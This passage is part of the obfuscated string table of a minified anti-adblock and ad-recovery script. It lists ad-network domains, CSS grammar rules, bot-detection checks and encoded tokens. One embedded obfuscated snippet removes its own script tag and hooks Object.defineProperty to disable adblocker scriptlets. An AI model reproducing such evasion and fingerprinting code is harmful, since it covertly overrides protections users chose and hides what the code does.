)|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<font-weight-absolute>{1,2}","srcdoc","Blocked prebid request for ","setAttributeNS","android","techbook-magazine.com","scrollBy","_ads","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","adtelligent.com","content","<'padding-left'>{1,2}","as-check-script-blocked","copyScriptElement","/pcs/activeview?","transferSize","` should not contain a prelude","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","marker-end","generatedColumn","_file","load","max-age","nightmarejs","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","find","545Fhpfcl",'<\/script><script src="',"Profile","char must be length 1","Layer","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","isEncodedId","circle|ellipse","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","defineProperties","internet_explorer","auto|none|scrollbar|-ms-autohiding-scrollbar","edinburghnews.scotsman.com",".setPAAPIConfigForGPT","PerformanceResourceTiming_transferSize","liadm.com","-webkit-calc(","toArray","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","chrome","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","_mappings","as_json_modifier","postrelease.com","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","htlbid.com","canvas","thatgossip.com","Document_createElement","AtKeyword","dvb","khz","dXl5aw==","ident-token","getElementsByClassName","seedtag.com","startColumn","getDetections","baseURI","bnh6bg==","MediaSettingsRange","insertBefore","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","backgroundImage","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","ReadableStream","walk","MAIN","brandmetrics.com","<mask-reference>#","none|<position-area>","term","visibility","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","msie","ot-","layer( <layer-name> )","bqstreamer.com","fitbook.de","welt.de","pbxai.com","rotateZ( [<angle>|<zero>] )"," undefined","<easing-function>#","window.external.toString is not a function","<'border-bottom-right-radius'>","TypeSelector","content-security-policy","poster","lines","innerWidth","banner-ad","reset","scaleZ( [<number>|<percentage>] )","before doesn't belong to list","gpt_","http","ad-delivery.net","x-as-search-","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","nexx360.io","removeEventListener","(function(){","\n  ","String or url() is expected","northernirelandworld.com","[diagonal-fractions|stacked-fractions]","<grid-line>","interstitial","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","v4ac1eiZr0","quizlet.com","toggle","lookupValue","[from-image||<resolution>]&&snap?","[<angle>|<side-or-corner>]? , <color-stop-list>","lvw","https://cmp.osano.com","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<display-outside>?&&[flow|flow-root]?&&list-item","Css","resolve","start|center|space-between|space-around","[row|column]||dense","44880066EJnIjU","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Unexpected combinator","window.top.document.domain;","<length>","?as-revalidator=","Spaces","else","arguments","CanvasCaptureMediaStream","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","isSleipnir","<string>","declarators","url( <string> <url-modifier>* )|<url-token>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<color> <color-stop-length>?","file","hypot( <calc-sum># )","none|all","is_admiral_adwall_rendered","//# sourceURL=mediation.js","normal|auto|<position>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","https://consent.northernirelandworld.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Unknown node type:","ZmthZA==","rch","auto|<length>","__driver_unwrapped","\\$&","findWsEnd","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","https://cmp.fitbook.de","skewY( [<angle>|<zero>] )","https://c.html-load.com","https://prebid.cootlogix.com/prebid/multi/","ex.ingage.tech","XMLHttpRequest_send","protectFetchInputSync shouldn't be called with ReadableStream","adsinteractive.com","none|<offset-path>||<coord-box>","blocked_script_cache","padding-box|content-box","tel:",".gamezop.com","Invalid mapping: ","Multiplier","filter","%%%INV_CODE%%%","data","auto|<time>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","StyleSheet","<dashed-ident>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","longestMatch","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","dvw","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","event_sample_ratio","aria-label","https://07c225f3.online","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","__webdriverFunc","SYN","none|<shadow-t>#","matchMedia","s.amazon-adsystem.com","eval","__as_ready_resolve","active","papi","<'inset-block-start'>","detections","https://www.google.com","https://hbopenbid.pubmatic.com/translator","ad.smaato.net","delay","query","pluginsLength","c.appier.net","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","print","setSource","CSSStyleSheet_insertRule","hasOwnProperty","[historical-ligatures|no-historical-ligatures]","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","tb|rl|bt|lr","Terminate - non-adblock","clickio.com","admanmedia.com","invert( <number-percentage> )","mismatchOffset","normal|sub|super","duration",", y: ","] by [","visible|hidden|clip|scroll|auto","que","Invalid protect url prefix: ","apcnf","shouldPageviewOnUrlChange","action","getAtrule","{-token","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https://consent.cesoirtv.com","protectUrlContext","/bq/insert","kind","HTMLTableRowElement","drop-shadow( <length>{2,3} <color>? )","SyntaxReferenceError","findValueFragments","<number-percentage>{1,4}&&fill?","Window_setTimeout","PerformanceEntry_name","Nth","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","none|<position>#","N is expected","matrix( <number>#{6} )","sourcesContent","right","argument val is invalid","isElementDisplayNoneImportant","fill|contain|cover|none|scale-down","Element_outerHTML","https://qa.ad-shield.io","configurable","pagead/js/dv3.js","<length-percentage>|<flex>|min-content|max-content|auto","gpt-","html","write","[[auto|<length-percentage>]{1,2}]#","tokens","toUpperCase","tokenBefore","139341","471784GPsjXm","Terminate - as_test is not present (checked URL param and LocalStorage)","replace|add|accumulate","admz","element display none important","/cgi-bin/PelicanC.dll","publisher","SharedStorageWorklet_addModule","googlesyndication.com","features","nextSibling","serverbid.com","prev_scp","XMLHttpRequest_open","localhost|dable\\.io","pipeThrough","pbjsList","mod( <calc-sum> , <calc-sum> )","http://api.dable.io/widgets/","FeatureRange","__replaced","origin","source","load-","<angle>|<percentage>","MessageEvent_data",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"whatcardev.haymarket.com","Node","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","addConnectionHandler","createContextualFragment",": [left|right|first|blank]","})()","max","hidden","HTMLAnchorElement_origin","presage.io","mimeTypes","fraudSensorParams","isUnregistered","<line-style>{1,4}","blur( <length> )","none|<length>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","__tcfapi not found within timeout","port2","Not a Declaration node","upload","path","str","hasAttribute",", height: ","/iu3","Function_toString","grayscale( <number-percentage> )","https://prg.smartadserver.com/prebid/v1","'[' <custom-ident>* ']'","cmVzZXJ2ZWQyT3V0cHV0","opera","high","cdn.flashtalking.com","okNetworkStatusCodes","/runner.html","_last","HEAD","<?lit$","Terminate - empty profile","aXJycg==","list","3lift.com","valueOf","charCode","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<number>|<angle>","option priority is invalid","Node_appendChild","Rule","urlParse","data-","<media-in-parens> [or <media-in-parens>]+","isPropagationStoppedImmediate","display none","sources","myhomebook.de","googletagservices.com","adsrvr.org","https://prebid.trustedstack.com/rtb/trustedstack","auto|<length>|<percentage>","PseudoClassSelector","matches","Vertical line is expected","googleads.g.doubleclick.net","cqh"," > ","false|true","rotateX( [<angle>|<zero>] )","<type-selector>|<subclass-selector>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","auto|<'border-style'>","d2VneWpwenV4MzhxMmE5dm1pZm90","extra","all","Element_removeAttribute","hashchange","readSequence","ad\\.doubleclick\\.net|static\\.dable\\.io","lookupNonWSType","pageview_id","[above|below|right|left]? <length>? <image>?","r script executed more than once","releaseEvents","<'min-inline-size'>","flux-cdn.com","Exception occurred in hooked function ","clientHeight","[common-ligatures|no-common-ligatures]","ac-","sandbox","from|to|<percentage>|<timeline-range-name> <percentage>","perspective( [<length [0,鈭瀅>|none] )","google_ads","omid_message_method","ndtvprofit.com","repeat( [<integer [1,鈭瀅>] , [<line-names>? <fixed-size>]+ <line-names>? )","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<line-width>","startsWith","PTZhMEc+UE9vMzdudj94JjFgXTJ0","document.documentElement is undefined","ivt","<feature-value-block>+","STYLE","initInventoryFrame","<custom-ident>|<string>","appsflyer.com","some","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<custom-ident>","--\x3e","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","collect","<'max-block-size'>",".end","<length>|thin|medium|thick",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"auto|never|always|<absolute-size>|<length>","sn_ad_label_","placeholder-slot","Element_tagName","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","dyv1bugovvq1g.cloudfront.net","endpoint","none|strict|content|[[size||inline-size]||layout||style||paint]","safe","scanWord","rlcdn.com","fromCharCode","` in `","/ssvast_track/v2","w = window.parent.parent;","noktacom.rtb.monetixads.com","atan2( <calc-sum> , <calc-sum> )","ownerNode","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","script_version","buildID","https://ads.yieldmo.com/exchange/prebid","expires","<length>|<percentage>|auto","advertisement-holder","<media-query-list>","level","scaleY( [<number>|<percentage>] )","doubleclick\\.net","<feature-type> '{' <feature-value-declaration-list> '}'","hadron.ad.gt","gw.geoedge.be","adjacket","isEncodedUrl","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Element_setAttribute","ACK_INVISIBLE","slotRequested","tokenize","Failed to detect bot: botd timeout","flux.jp","bydata.com","content|<'width'>","send","none|[crop||cross]","lngtdv.com","https://fastlane.rubiconproject.com/a/api/fastlane.json","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","[none|<keyframes-name>]#","Hex digit is expected","adnami.io","<'row-gap'> <'column-gap'>?","leboncoin.fr","ep2.adtrafficquality.google","calledSelenium","SyntaxMatchError","leave","true|false","<target-counter()>|<target-counters()>|<target-text()>","HTMLElement_innerText","/bannertext","scorecardresearch.com","<pseudo-page>+|<ident> <pseudo-page>*","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","log","<single-animation-play-state>#","go.affec.tv","firstCharOffset","getAtruleDescriptor","RTCEncodedAudioFrame","as_version","none|<url>","https://orbidder.otto.de/bid","general-enclosed","minutemedia-prebid.com","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","adcontainer","gdprApplies","expression","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","this.href='https://paid.outbrain.com/network/redir","IFrame","combo","matchAtruleDescriptor",'<div class="CAN_ad">',"throw new Error();","min( <calc-sum># )","[none|start|end|center]{1,2}","imasdk.googleapis.com","clip-path","MessageEvent_origin","pageview","<blend-mode>|plus-lighter","<'align-content'> <'justify-content'>?","noopStr","cssTargetRegex","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","flashtalking.com","initLogUploadHandler","api.reurl.co.kr","CSSStyleDeclaration_getPropertyValue","coachjs","isDelim","coupang","genieesspv.jp","env( <custom-ident> , <declaration-value>? )","HTMLStyleElement","]-token","adshield-loaded","writeln","initLogMessageHandler","Expect a number","bz-berlin.de","Plus sign","adjust.com","<'min-width'>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[none|<custom-ident>]#","cdn.iubenda.com","cmVzZXJ2ZWQy","<composite-style>#","disallowEmpty","larger|smaller","[discretionary-ligatures|no-discretionary-ligatures]","atob","getReader","setHTMLUnsafe","matchProperty","openxcdn.net","removeAttribute","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","ar-v1","<percentage>?&&<image>","normal|strong|moderate|none|reduced","freeze","adingo.jp","<complex-selector>#","the-ozone-project.com","*[id]","naver","unsafe|safe","'. Set options.decodeValues to false to disable this feature.","class","navigator.connection.rtt is undefined","manchesterworld.uk","lijit.com","1391561NopmTL",'link[rel="preload"][as="script"][href="',"<length-percentage>&&hanging?&&each-line?","[INVENTORY] found visible ","HTMLAnchorElement_hostname","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","offsetAndType","[<length>|<percentage>]{1,4}","[auto|block|swap|fallback|optional]","none|path( <string> )","https://s.teag.ad-shield.io/2/857374/analytics.js","forEach","Navigator","window.parent._df.t","<counter()>|<counters()>","HTMLElement","HTMLFormElement_action","PerformanceEntry","start|center|end|baseline|stretch","rest",".getAdserverTargeting","/cou/iframe","<'border-width'>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","ad.360yield-basic.com","drag|no-drag","ittpx-asia.eskimi.com","; Partitioned","pb_","':' <ident-token>|':' <function-token> <any-value> ')'","dvmin","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","omid-","clone","HTMLTableColElement","xhr","admiral","iframe","_parent","getEvents","xyz|xyz-d50|xyz-d65","opacity(0)","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","createElement","setTargetingForGPTAsync","insertRule","none|[<svg-length>+]#","request_id","getTime","instream","readable","/media/vpaid-display/iframe.html","translateY( <length-percentage> )","Window_setInterval","is_brave","localStorage","Document","collapse|separate","/bq/event","https://consent.newcastleworld.com","onlyForAsTest","[restore-rejections] handleQueued fetch","<number>","ltr|rtl","bot","ats.rlcdn.com","PluginArray","tokenStart","attributionsrc","botd timeout","<bg-position>#","trim","isGecko","Unknown node type `","omnitagjs.com","dataset","xhr_defer","https://mp.4dex.io/prebid","substrToCursor","selectorsToForceProtect","ladsp.com","string-token","isBalanceEdge","getStorageUpdates","fetch_hookPage","knowt.com","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","pub_728x90","as_logs","idSubstring","decorate","outerHeight","trident","captureEvents","<ray()>|<url>|<basic-shape>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","last_processed_rules_count","window.parent.document.domain;","sleipnir/","webkitPersistentStorage","_version","MessageEvent_source","scroll-position|contents|<custom-ident>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","adnxs.com","<'margin-block-start'>","XMLHttpRequest_responseXML","immediate","<html","osano.com","iab-flexad","HTMLScriptElement_src","https://m1.openfpcdn.io/botd/v","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[auto|<length-percentage>]{1,4}","!term","Document_URL","create","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","emit","auto|none|enabled|disabled","dsp-service.adtarget.biz","@@toPrimitive must return a primitive value.","delim-token","marphezis.com","https://cmp.petbook.de","skipWs","https://cdn.privacy-mgmt.com","_sourcesContents","Function.prototype.bind is undefined","aweber.com","auto|normal|none","auto|<integer>{1,3}","dotomi.com","MessageEvent","<html><head></head><body></body></html>","MatchGraph","https://img-load.com","a.teads.tv","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","host","/filter-fingerprint","HTMLScriptElement","unshift","sign( <calc-sum> )","navigator.webdriver is undefined","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","yandex.com","<'border-top-width'>||<'border-top-style'>||<color>"," not an object","<grid-line> [/ <grid-line>]{0,3}","[restore-rejections] restoreDeferredRejections__nonadblock","data-stndz-hidden","not-","SelectorList","medium","<grid-line> [/ <grid-line>]?","Enum","Type","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","getComponents","x: ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","blockIVT","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<an-plus-b>|even|odd","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","window.parent.parent.confiant.services().onASTAdLoad","browserKind","DocumentFragment","optimise.net","aXRoYw==","<length>{1,2}","all|<custom-ident>","` for ","Module","replace","auto|none|<dashed-ident>|<scroll()>|<view()>","<url> <decibel>?|none","ad-score.com",", scrollY: ","Element_closest","contentWindow","<style-condition>|<style-feature>","Mesa OffScreen","ins","slotRenderEnded","link","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Equal sign is expected","parseFromString",'javascript:window["contents"]',"webGL","adapi.inlcorp.com","defaultView","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","openx.net","__lastWatirAlert","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","createDescriptor","start|center|end|justify","adroll.com","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<supports-decl>|<supports-selector-fn>","getLocationRange","/\\r\\n/g","cache_isbot","Identifier or parenthesis is expected","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<media-query>#","fromArray","appendScriptElementAsync","open","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Wrong value `","Click","<'top'>{1,2}","invalid protect-id key: ","s0.2mdn.net","_as_prehooked_functions","<transition-behavior-value>#","none|vertical-to-horizontal","logCmpBlockingStatus","push","Script","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|<length-percentage>","frameElement","command","cdn.nidan.d2c.ne.jp","styleSheets","sourceMap","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","browserLanguage","domain switch: no src attribute","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","; Domain=","prevUntil","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","__sa_","ups.analytics.yahoo.com","navigator.permissions is undefined","publift","getServices","<position>","Generator is already executing.","Identifier or asterisk is expected","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<'border-top-color'>{1,2}","initial|inherit|unset|revert|revert-layer","middle","bmxvYw==","prev","https://cmp.travelbook.de","addProperty_","DOMContentLoaded","dppx","<track-size>+","CDC-token","[<page-selector>#]?","releaseCursor","_grecaptcha_ready","Blocked ","AttributeSelector","forEachToken","start|end|center|justify|distribute|stretch"," is expected","smsonline.cloud","JSON","elem","translate3d( <length-percentage> , <length-percentage> , <length> )","[<length>{2,3}&&<color>?]","<shape>|auto","getElementById","message","unit","<counter-style-name>|symbols( )","safari","document","cross-fade( <cf-mixing-image> , <cf-final-image>? )","qrscanner.net","<calc-product> [['+'|'-'] <calc-product>]*","computeSourceURL","adtrafficquality.google","<compositing-operator>#","__as_is_xhr_loading","adma","auto|<animateable-feature>#","https://static.criteo.net/js/ld/publishertag.prebid.js","none|in-flow|all","recovery_adm_click_ar","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","_skipValidation","encodeId","adform.net","function","asin( <calc-sum> )","<position>#","String_replace","matchStack","declaration","as_console","; Priority=Low","reverse","counters( <counter-name> , <string> , <counter-style>? )","MSG_SYN","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","[contain|none|auto]{1,2}","process","out_of_page","__tcfapi","redir","as_debug","postmedia.digital","auto|after","<shape-box>|fill-box|stroke-box|view-box","return","content-box|padding-box|border-box","atan( <calc-sum> )","smartadserver.com","pathname","__webdriver_script_fn","blockAdUnitPath","ocelot.studio","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","repeat|stretch|round","themoneytizer.com","checkStructure","referrer","[jis78|jis83|jis90|jis04|simplified|traditional]","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<compound-selector> [<combinator>? <compound-selector>]*","pop","crwdcntrl.net","https://ap.lijit.com/rtb/bid","Failed to load profile: ","!important","<percentage>","gacraft.jp",'"],[class*="',"ownerDocument","pub.network","deg","infinite|<number>","PerformanceResourceTiming_encodedBodySize","jsHeapSizeLimit","SYN_URG","; Expires=","setInterval","view( [<axis>||<'view-timeline-inset'>]? )","https://hb.minutemedia-prebid.com/hb-mm-multi","<script>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","ACK","include","code","Terminate - not apply","/npm-monitoring","undertone.com","normal|[fill||stroke||markers]","getProperty","Element_setAttributeNS","[auto|<length-percentage>]{1,2}","https://ad.yieldlab.net/yp","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","shouldStorageWaitForTcf","responseURL","BotdError","servenobid.com","auto|start|end|left|right|center|justify","<'margin-block'>","https://consent.edinburghnews.scotsman.com","performance","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","adspsp.com","scrollY","gcprivacy.com","kargo.com","Condition","pluginsArray","stickyads","Parse error: ","eof","argument name is invalid","atrule","is_admiral_active","onmozfullscreenchange","<masking-mode>#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","result","xg4ken.com","xhr_hookPage","none|circle|disc|square","function ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getTokenStart","travelbook.de","cefsharp","import","<single-animation-timeline>#","symbol","auto|<anchor-name>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","even","Brian Paul","handlers","window.Notification is undefined","[AdBlockDetector] Request adblock detected. ","applyTo","[proportional-nums|tabular-nums]","replaceChild","cssWideKeywords","<keyframe-block>+","cache_is_blocking_ads","DOMParser","calc(","<single-animation-fill-mode>#","Proxy","Terminate - keep original acceptable ads","checkPropertyName","ancestorOrigins","campaignId","cmd","consentframework.com","setSourceContent","../","SECSSOBrowserChrome","Unknown field `","trys","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","delete","<supports-condition>","8185116zIOwRt","hash-token","do69ll745l27z.cloudfront.net","flow|flow-root|table|flex|grid|ruby","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[full-width|proportional-width]","resource"," | ","MediaQuery","cachedResultIsInAdIframe","HTMLImageElement_attributionSrc","conative.network","isSamsungBrowser","[<container-name>]? <container-condition>","href","Scope","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","parseInt","Counter","appVersion","gstatic.com","adnxs.net","__gads=ID=","fill","HTMLTableCellElement","Expect `","ClassSelector","supplierId","includeHosts","flat","ads.nicovideo.jp","replaceScriptElementAsync","none|<filter-function-list>|<-ms-filter-function-list>","#as_domain","skip","parseContext","https://pbs.nextmillmedia.com/openrtb2/auction","fansided.com","a-mx.com","translate( <length-percentage> , <length-percentage>? )","text_ads","intersectionRect","Generic","onWhiteSpace","pa-pbjs-frame","__as_xhr_open_args","getAttributeNames","wdioElectron","springserve.com","number","[AdBlockDetector] acceptable ads check target ","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. 